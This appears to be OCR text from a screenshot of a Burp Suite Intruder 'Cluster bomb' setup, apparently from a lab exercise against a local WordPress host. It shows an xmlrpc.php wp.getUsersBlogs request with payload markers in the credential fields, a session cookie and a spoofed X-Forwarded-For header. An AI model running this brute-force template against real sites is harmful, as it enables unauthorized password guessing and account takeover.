 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.109
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /tsweb/xmlrpc.php HTTP/1.1
2 Host: 192.168.1.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_bebfb454ae45f739528b7be94fd3f90b=
user%7C1691645343%7C7xSZvVSfrRRLixSWzLsCme7eC4T3v6rpznMPu9HO74Q%7C437704074adc85cec796eeafa28fd7095197ddabc5303b3e216419bb31f01722; wp-settings-time-1=1691472665
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 Content-Length: 224
12
13 <?xml version="1.0" encoding="iso-8859-1"?>
14 <methodCall>
15 <methodName>wp.getUsersBlogs</methodName>
16 <params>
17 <param><value>§user§</value></param>
18 <param><value>
19 §user§</value></param>
20 </params>
21 </methodCall>